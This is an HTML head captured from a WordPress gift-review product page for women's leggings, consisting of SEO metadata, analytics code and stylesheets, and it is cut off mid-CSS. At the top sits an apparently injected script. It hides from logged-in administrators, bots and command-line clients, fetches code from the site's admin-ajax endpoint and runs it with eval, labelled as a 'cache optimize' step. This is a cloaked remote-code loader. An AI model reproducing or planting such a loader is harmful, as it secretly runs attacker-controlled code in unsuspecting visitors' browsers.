

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/
body_size: 36318
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T09:08:06+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" />
<meta property="og:image:width" content="317" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="23.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;23.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg","width":"317","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/#webpage","url":"https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/","name":"Nuofengkudu Women&#039;s High Waist Leggings with Pockets - Versatile Gym and Yoga Pants - Christmasgifts.co.uk Review","datePublished":"2023-12-03T18:42:47+00:00","dateModified":"2023-12-10T09:08:06+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1004725","category":"Gifts For Women","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/41Z-wPPxsuL._AC_UL1000_.jpg","height":"1000","width":"317"}],"offers":{"@type":"Offer","price":"23.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Nuofengkudu Women&#8217;s High Waist Leggings with Pockets &#8211; Versatile Gym and Yoga Pants Comments Feed" href="https://christmasgifts.co.uk/gift-product/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 